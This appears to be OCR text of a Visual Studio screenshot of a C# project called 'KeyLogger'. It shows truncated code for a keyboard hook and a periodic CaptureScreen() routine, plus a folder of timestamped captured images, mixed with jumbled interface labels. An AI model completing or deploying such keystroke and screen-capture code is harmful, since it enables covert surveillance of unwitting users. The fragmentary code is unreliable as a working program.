 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLogger VN
Debug Any CPU Continue Application Insights Live Share
Process: [20848] KeyLogger.exe Lifecycle Events Thread: Stack Frame:
Thread.cs Program.cs DateTime [from metadata]
KeyLogger KeyLogger.Program CaptureScreen()
7 using System.Linq;
8 using System.Net.Mail;
9 using System.Runtime.InteropServices;
10 using System.Text;
11 using System.Threading;
12 using System.Threading.Tasks;
13 using System.Windows.Forms;
14
15 namespace KeyLogger
16 {
0 references
17 class Program
18 {
19 hook key board
149
150 #region Capture
151 static string imagePath = "Image_";
152 static string imageExtendtion = ".png";
153
154 static int imageCount = 0;
155 static int captureTime = 200;
156
157 /// <summary>
158 /// Capture al screen then save into ImagePath
159 /// </summary>
1 reference
160 static void CaptureScreen()
161 {
162 //Create a new bitmap.
163 var bmpScreenshot = new Bitmap(Screen.PrimaryScre
164 Screen.PrimaryScre
165 PixelFormat.Format
166
167 // Create a graphics object from the bitmap.
168 var gfxScreenshot = Graphics.FromImage(bmpScreens
110 % No issues found
Autos
Search (Ctrl+E) Search Depth: 3
Name Value
Autos Locals Watch 1
Diagnostic Tools
Diagnostics session: 16:26 minutes
16:10min 16:20min
Events
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'KeyLogger' (1 of 1 project)
KeyLogger
Properties
References
.CSharp
ore
ata
ata.DataSetExtensions
rawing
et.Http
indows.Forms
ml
ml.Linq
Manage Image_Sunday, September 5, 2021
File Home Share View Picture Tools
repos KeyLogger KeyLogger bin Debug Image_Sunday, September 5, 2021 Search Image_Sunday, September 5, 2021
AppData
Apple
Contacts
Desktop
Documents
Downloads
eclipse
eclipse-workspa
Favorites
Links
MicrosoftEdgeBa
Music
Nox_share
OneDrive
Pictures
Saved Games
Searches
source
repos
KeyLogger
.vs
KeyLogger
bin
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5, September 5, September 5, September 5, September 5,
2021 16-04-08 2021 16-04-11 2021 16-04-51 2021 16-04-54 2021 16-05-36 2021 16-05-39 2021 16-05-42 2021 16-06-31
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5, September 5, September 5, September 5, September 5,
2021 16-06-34 2021 16-07-51 2021 16-07-54 2021 16-07-57 2021 16-09-41 2021 16-09-44 2021 16-11-27 2021 16-11-30
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5, September 5, September 5, September 5, September 5,
2021 16-11-34 2021 16-13-17 2021 16-13-20 2021 16-15-03 2021 16-15-07 2021 16-15-10 2021 16-16-53 2021 16-16-56
PM PM PM PM PM PM PM PM
Sunday, Sunday,
September 5, September 5,
2021 45-01-16 2021 48-01-16
PM PM
34 items 1 item selected 193 KB
**********************************************************************
PS C:\Users\VM Nguyen\source\repos\KeyLogger\KeyLogger>
Developer PowerShell Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Solution Explorer Team Explorer
Ready Add to Source Control 2
Type here to search 80°F Partly cloudy ENG 16:18
9/5/2021 6